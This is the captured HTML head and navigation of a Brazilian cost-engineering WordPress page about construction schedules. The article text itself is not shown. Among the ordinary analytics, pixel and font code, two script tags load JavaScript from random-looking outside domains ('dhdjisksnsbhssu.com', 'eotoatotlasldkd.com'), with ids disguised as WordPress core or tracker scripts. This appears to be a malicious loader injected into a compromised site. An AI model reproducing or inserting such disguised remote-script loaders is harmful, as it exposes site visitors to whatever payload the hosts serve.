

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://engenheirodecustos.com.br/cronograma-de-obra-inf/
body_size: 9662
content:
  <!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="pt-BR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="pt-BR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pt-BR"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="pingback" href="https://engenheirodecustos.com.br/xmlrpc.php" />
<meta charset="UTF-8" />
<!-- OptimizePress SEO options -->
<title>Cronograma de Obra - INF - Engenheiro de Custos</title>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://engenheirodecustos.com.br/cronograma-de-obra-inf/" />
<meta property="og:title" content="Cronograma de Obra - INF - Engenheiro de Custos" />
<!-- OptimizePress SEO options end -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Épico 1.11.59" />
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff2" as="font" type="font/woff2" crossorigin>
<style>
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff) format("woff");font-weight:300;font-display:swap}
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff) format("woff");font-weight:700;font-display:swap}
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff) format("woff");font-weight:regular;font-display:swap}
@font-face{font-style:normal;font-family:Bitter;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff) format("woff");font-weight:regular;font-display:swap}
</style>
<script>
if("fonts" in document){
var source_sans_pro_300 = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-300.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-300.woff) format('woff')");
var source_sans_pro_700 = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-700.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-700.woff) format('woff')");
var source_sans_pro_regular = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-regular.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-regular.woff) format('woff')");
var bitter_regular = new FontFace("Bitter", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/bitter-regular.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter-regular.woff) format('woff')");
Promise.all([source_sans_pro_300.load(),source_sans_pro_700.load(),source_sans_pro_regular.load(),bitter_regular.load(),]).then( function(loadedFonts){loadedFonts.forEach(function(font){document.fonts.add(font);});});
}</script>
<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Cronograma de Obra - INF - Engenheiro de Custos</title>
<link rel="canonical" href="https://engenheirodecustos.com.br/cronograma-de-obra-inf/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cronograma de Obra - INF - Engenheiro de Custos" />
<meta property="og:url" content="https://engenheirodecustos.com.br/cronograma-de-obra-inf/" />
<meta property="og:site_name" content="Engenheiro de Custos" />
<meta property="article:modified_time" content="2019-05-08T14:28:35+00:00" />
<meta property="og:image" content="http://images/wpspin_light.gif" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. tempo de leitura" />
<meta name="twitter:data1" content="2 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://engenheirodecustos.com.br/cronograma-de-obra-inf/","url":"https://engenheirodecustos.com.br/cronograma-de-obra-inf/","name":"Cronograma de Obra - INF - Engenheiro de Custos","isPartOf":{"@id":"https://engenheirodecustos.com.br/#website"},"primaryImageOfPage":{"@id":"https://engenheirodecustos.com.br/cronograma-de-obra-inf/#primaryimage"},"image":{"@id":"https://engenheirodecustos.com.br/cronograma-de-obra-inf/#primaryimage"},"thumbnailUrl":"http://engenheirodecustos.com.br/wp-content/uploads/2018/01/0-1024x818.png","datePublished":"2016-06-07T16:48:41+00:00","dateModified":"2019-05-08T14:28:35+00:00","breadcrumb":{"@id":"https://engenheirodecustos.com.br/cronograma-de-obra-inf/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://engenheirodecustos.com.br/cronograma-de-obra-inf/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://engenheirodecustos.com.br/cronograma-de-obra-inf/#primaryimage","url":"http://engenheirodecustos.com.br/wp-content/uploads/2018/01/0-1024x818.png","contentUrl":"http://engenheirodecustos.com.br/wp-content/uploads/2018/01/0-1024x818.png"},{"@type":"BreadcrumbList","@id":"https://engenheirodecustos.com.br/cronograma-de-obra-inf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://engenheirodecustos.com.br/"},{"@type":"ListItem","position":2,"name":"Cronograma de Obra &#8211; INF"}]},{"@type":"WebSite","@id":"https://engenheirodecustos.com.br/#website","url":"https://engenheirodecustos.com.br/","name":"Engenheiro de Custos","description":"Muito mais que preencher um planilha","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://engenheirodecustos.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//themes.googleusercontent.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Engenheiro de Custos &raquo;" href="https://engenheirodecustos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Engenheiro de Custos &raquo;" href="https://engenheirodecustos.com.br/comments/feed/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69971638-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-69971638-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1656158834641255');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1656158834641255&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="eyh0yo8wgls74zwak1rwiteh7mjdzd" />
<!-- <link rel='stylesheet' id='epico_global_assets-epico_capture_styles-css' href='https://engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/css/capture-styles-min.css?ver=1.11.86' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='activecampaign-form-block-css' href='https://engenheirodecustos.com.br/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763167815' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/7jq6t5dq/87bmg.css" media="all"/>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='optimizepress-page-style-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/pages/marketing/1/style.min.css?ver=2.5.26' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='optimizepress-default-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.26' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ws-plugin--optimizemember-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-2719343665' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/e2aeaeeh/4l56c.css" media="all"/>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/lw2qbf7m/1xoc6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.26","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"1","op_page_builder":"1","op_create_new_page":"","imgurl":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/engenheirodecustos.com.br\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign","mailchimp":"MailChimp"},"optimizemember":{"enabled":true,"version":"1.2.12"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/8kxfxts7/4l56c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.26" id="optimizepress-op-jquery-base-all-js"></script> -->
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1766430243" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/1z7o9fqu/4l56c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> -->
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1766430243" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/engenheirodecustos.com.br\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/2yix6beg/1xoc6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script> -->
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-05-05 11:53:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/ke2gw1p4/g1ik3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.8.1" id="password-strength-meter-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&amp;qcABC=1&amp;ver=1.2.12-1.2.12-2719343665" id="ws-plugin--optimizemember-js"></script> -->
<link rel="https://api.w.org/" href="https://engenheirodecustos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://engenheirodecustos.com.br/wp-json/wp/v2/pages/4009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://engenheirodecustos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://engenheirodecustos.com.br/?p=4009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://engenheirodecustos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fcronograma-de-obra-inf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://engenheirodecustos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fcronograma-de-obra-inf%2F&#038;format=xml" />
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
<![endif]-->
<style type="text/css" id="op_header_css">
p, .single-post-content li, #content_area li, .op-popup-button .default-button{font-style:normal;font-weight:normal;font-size:17px;font-family:"Source Sans Pro", sans-serif;color:#636363}a, blockquote{font-family:"Source Sans Pro", sans-serif}h1,.main-content h1,.single-post-content h1,.full-width.featured-panel h1,.latest-post .the-title, .step-graphic-style-1-number, .step-graphic-style-2-number, .step-graphic-style-3-number, .step-graphic-style-4-number, .step-graphic-style-5-number{font-family:"Source Sans Pro", sans-serif}h2,.main-content h2,.single-post-content h2,.op-page-header h2,.featured-panel h2,.featured-posts .post-content h2,.featured-posts .post-content h2 a,.latest-post h2 a{font-family:"Source Sans Pro", sans-serif}h3,.main-content h3,.single-post-content h3{font-family:"Source Sans Pro", sans-serif}h4,.main-content h4,.single-post-content h4,.older-post h4 a{font-family:"Source Sans Pro", sans-serif}h5,.main-content h5,.single-post-content h5{font-family:"Source Sans Pro", sans-serif}h6,.main-content h6,.single-post-content h6{font-family:"Source Sans Pro", sans-serif}.site-title,.site-title a{font-weight:bold;font-size:24px;font-family:"Montserrat", sans-serif}.site-description{font-family:"Source Sans Pro", sans-serif;color:#0F87C9}.banner .site-description{font-family:"Source Sans Pro", sans-serif;color:#0F87C9}body{background-color:#ffffff !important}.footer{background: #2c323e;background: -moz-linear-gradient(top, #2c323e 0%, #2c323e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2c323e), color-stop(100%,#2c323e));background: -webkit-linear-gradient(top, #2c323e 0%,#2c323e 100%);background: -o-linear-gradient(top, #2c323e 0%,#2c323e 100%);background: -ms-linear-gradient(top, #2c323e 0%,#2c323e 100%);background: linear-gradient(top, #2c323e 0%,#2c323e 100%));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2c323e', endColorstr='#2c323e',GradientType=0 )}.footer-navigation ul li a{color:#ffffff}.footer-navigation ul li a:hover{color:#ffffff}.footer p{color:#ffffff}.footer h1{color:#ffffff}.footer h2{color:#ffffff}.footer h3{color:#ffffff}.footer h4{color:#ffffff}.footer h5{color:#ffffff}.footer h6{color:#ffffff}.footer a{color:#ffffff}.footer a:hover{color:#ffffff}.footer small.footer-copyright{color:#ffffff}.footer small.footer-copyright a{color:#ffffff}.footer small.footer-copyright a:hover{color:#ffffff}.footer small.footer-disclaimer{color:#ffffff}.footer small.footer-disclaimer a{color:#ffffff}.footer small.footer-disclaimer a:hover{color:#ffffff}div.include-nav .navigation ul li a{color:#b9bdc0}
</style>
<meta property="fb:app_id" content="1602748206402859" />
<link href="https://fonts.googleapis.com/css?family=Open Sans:300,r,b,i,bi|Source Sans Pro:300,r,i,b,bi|Montserrat:r" rel="stylesheet" type="text/css" /><link rel="icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>
<body class="wordpress ltr pt pt-br parent-theme logged-out singular singular-page singular-page-4009 page-template-default op-live-editor-page op-plugin epc-sdbr-l epico-sidebar epc-s3 epc-bt epc-sst epc-loop-c epc-meta-icons epc-col-prim safari desktop">
<div class="container main-content">
<div class="banner include-nav" style="background-color:#2c323e">
<div class="fixed-width cf">
<div class="eight columns">
<div class="op-logo"><img src="https://engenheirodecustos.com.br/wp-content/uploads/2019/03/logoEngCustos-7.png" alt="Engenheiro de Custos" /></div>                </div>
<div class="sixteen columns">
<style>
.banner .navigation a{
font-family: "PT Sans", sans-serif;font-size: 13px;
}
</style>
<nav class="navigation fly-to-left">
<ul id="navigation-alongside"><div class="menu"><ul>
<li id="menu-item-5885" class="menu-item-5885"><a></a></li>
<li id="menu-item-2356" class="menu-item-2356"><a></a></li>
<li id="menu-item-4270" class="menu-item-4270"><a></a></li>
<li id="menu-item-5973" class="menu-item-5973"><a></a></li>
<li id="menu-item-6578" class="menu-item-6578"><a></a></li>
<li id="menu-item-5780" class="menu-item-5780"><a></a></li>
<li id="menu-item-6089" class="menu-item-6089"><a></a></li>
<li id="menu-item-5615" class="menu-item-5615"><a></a></li>
<li id="menu-item-1203" class="menu-item-1203"><a></a></li>
<li id="menu-item-7196" class="menu-item-7196"><a></a></li>
<li id="menu-item-6139" class="menu-item-6139"><a></a></li>
<li id="menu-item-1071" class="menu-item-1071"><a></a></li>
<li id="menu-item-1085" class="menu-item-1085"><a></a></li>
<li id="menu-item-1099" class="menu-item-1099"><a></a></li>
<li id="menu-item-1108" class="menu-item-1108"><a></a></li>
<li id="menu-item-3997" class="menu-item-3997"><a></a></li>
<li id="menu-item-4009" class="menu-item-4009"><a></a></li>
<li id="menu-item-3224" class="menu-item-3224"><a></a></li>
<li id="menu-item-3233" class="menu-item-3233"><a></a></li>
<li id="menu-item-5394" class="menu-item-5394"><a></a></li>
<li id="menu-item-3076" class="menu-item-3076"><a></a></li>
<li id="menu-item-8221" class="menu-item-8221"><a></a></li>
<li id="menu-item-3356" class="menu-item-3356"><a></a></li>
<li id="menu-item-4466" class="menu-item-4466"><a></a></li>
<li id="menu-item-8223" class="menu-item-8223"><a></a></li>
<li id="menu-item-7763" class="menu-item-7763"><a></a></li>
<li id="menu-item-7769" class="menu-item-7769"><a></a></li>
<li id="menu-item-8225" class="menu-item-8225"><a></a></li>
<li id="menu-item-7854" class="menu-item-7854"><a></a></li>
<li id="menu-item-7867" class="menu-item-7867"><a></a></li>
<li id="menu-item-8214" class="menu-item-8214"><a></a></li>
<li id="menu-item-6406" class="menu-item-6406"><a></a></li>
<li id="menu-item-2071" class="menu-item-2071"><a></a></li>
<li id="menu-item-7861" class="menu-item-7861"><a></a></li>
<li id="menu-item-7752" class="menu-item-7752"><a></a></li>
<li id="menu-item-7090" class="menu-item-7090"><a></a></li>
<li id="menu-item-7184" class="menu-item-7184"><a></a></li>
<li id="menu-item-7297" class="menu-item-7297"><a></a></li>
<li id="menu-item-7174" class="menu-item-7174"><a></a></li>
<li id="menu-item-7300" class="menu-item-7300"><a></a></li>
<li id="menu-item-7325" class="menu-item-7325"><a></a></li>
<li id="menu-item-3741" class="menu-item-3741"><a></a></li>
<li id="menu-item-3755" class="menu-item-3755"><a></a></li>
<li id="menu-item-8514" class="menu-item-8514"><a></a></li>
<li id="menu-item-8526" class="menu-item-8526"><a></a></li>
<li id="menu-item-8521" class="menu-item-8521"><a></a></li>
<li id="menu-item-1319" class="menu-item-1319"><a></a></li>
<li id="menu-item-1322" class="menu-item-1322"><a></a></li>
<li id="menu-item-1327" class="menu-item-1327"><a></a></li>
<li id="menu-item-7347" class="menu-item-7347"><a></a></li>
<li id="menu-item-7492" class="menu-item-7492"><a></a></li>
<li id="menu-item-7548" class="menu-item-7548"><a></a></li>
<li id="menu-item-6540" class="menu-item-6540"><a></a></li>
<li id="menu-item-8163" class="menu-item-8163"><a></a></li>
<li id="menu-item-8650" class="menu-item-8650"><a></a></li>
<li id="menu-item-7821" class="menu-item-7821"><a></a></li>
<li id="menu-item-8059" class="menu-item-8059"><a></a></li>
<li id="menu-item-1351" class="menu-item-1351"><a></a></li>
<li id="menu-item-540" class="menu-item-540"><a></a></li>
<li id="menu-item-7965" class="menu-item-7965"><a></a></li>
<li id="menu-item-7994" class="menu-item-7994"><a></a></li>
<li id="menu-item-8168" class="menu-item-8168"><a></a></li>
<li id="menu-item-7969" class="menu-item-7969"><a></a></li>
<li id="menu-item-7973" class="menu-item-7973"><a></a></li>
<li id="menu-item-7977" class="menu-item-7977"><a></a></li>
<li id="menu-item-7981" class="menu-item-7981"><a></a></li>
<li id="menu-item-7985" class="menu-item-7985"><a></a></li>
<li id="menu-item-7955" class="menu-item-7955"><a></a></li>
<li id="menu-item-7989" class="menu-item-7989"><a></a></li>
<li id="menu-item-7959" class="menu-item-7959"><a></a></li>
<li id="menu-item-7998" class="menu-item-7998"><a></a></li>
<li id="menu-item-8002" class="menu-item-8002"><a></a></li>
<li id="menu-item-8006" class="menu-item-8006"><a></a></li>
<li id="menu-item-8010" class="menu-item-8010"><a></a></li>
<li id="menu-item-8015" class="menu-item-8015"><a></a></li>
<li id="menu-item-3338" class="menu-item-3338"><a></a></li>
<li id="menu-item-8604" class="menu-item-8604"><a></a></li>
<li id="menu-item-8609" class="menu-item-8609"><a></a></li>
<li id="menu-item-8652" class="menu-item-8652"><a></a></li>
<li id="menu-item-7940" class="menu-item-7940"><a></a></li>
<li id="menu-item-8751" class="menu-item-8751"><a></a></li>
<li id="menu-item-8019" class="menu-item-8019"><a></a></li>
<li id="menu-item-8065" class="menu-item-8065"><a></a></li>
<li id="menu-item-8184" class="menu-item-8184"><a></a></li>
<li id="menu-item-8658" class="menu-item-8658"><a></a></li>
<li id="menu-item-8178" class="menu-item-8178"><a></a></li>
<li id="menu-item-8744" class="menu-item-8744"><a></a></li>
<li id="menu-item-7825" class="menu-item-7825"><a></a></li>
<li id="menu-item-5770" class="menu-item-5770"><a></a></li>
<li id="menu-item-6024" class="menu-item-6024"><a></a></li>
<li id="menu-item-5714" class="menu-item-5714"><a></a></li>
<li id="menu-item-5758" class="menu-item-5758"><a></a></li>
<li id="menu-item-2173" class="menu-item-2173"><a></a></li>
<li id="menu-item-5800" class="menu-item-5800"><a></a></li>
<li id="menu-item-8173" class="menu-item-8173"><a></a></li>
<li id="menu-item-4166" class="menu-item-4166"><a></a></li>
<li id="menu-item-4210" class="menu-item-4210"><a></a></li>
<li id="menu-item-5436" class="menu-item-5436"><a></a></li>
<li id="menu-item-5890" class="menu-item-5890"><a></a></li>
<li id="menu-item-3818" class="menu-item-3818"><a></a></li>
<li id="menu-item-4172" class="menu-item-4172"><a></a></li>
<li id="menu-item-7871" class="menu-item-7871"><a></a></li>
<li id="menu-item-8200" class="menu-item-8200"><a></a></li>
<li id="menu-item-2219" class="menu-item-2219"><a></a></li>
<li id="menu-item-3463" class="menu-item-3463"><a></a></li>
<li id="menu-item-6774" class="menu-item-6774"><a></a></li>
<li id="menu-item-2261" class="menu-item-2261"><a></a></li>
<li id="menu-item-8488" class="menu-item-8488"><a></a></li>
<li id="menu-item-8477" class="menu-item-8477"><a></a></li>
<li id="menu-item-8486" class="menu-item-8486"><a></a></li>
<li id="menu-item-8499" class="menu-item-8499"><a></a></li>
<li id="menu-item-3095" class="menu-item-3095"><a></a></li>
<li id="menu-item-3370" class="menu-item-3370"><a></a></li>
<li id="menu-item-3468" class="menu-item-3468"><a></a></li>
<li id="menu-item-6910" class="menu-item-6910"><a></a></li>
<li id="menu-item-6918" class="menu-item-6918"><a></a></li>
<li id="menu-item-6924" class="menu-item-6924"><a></a></li>
<li id="menu-item-8393" class="menu-item-8393"><a></a></li>
<li id="menu-item-8354" class="menu-item-8354"><a></a></li>
<li id="menu-item-8406" class="menu-item-8406"><a></a></li>
<li id="menu-item-8414" class="menu-item-8414"><a></a></li>
<li id="menu-item-3514" class="menu-item-3514"><a></a></li>
<li id="menu-item-7786" class="menu-item-7786"><a></a></li>
<li id="menu-item-7451" class="menu-item-7451"><a></a></li>
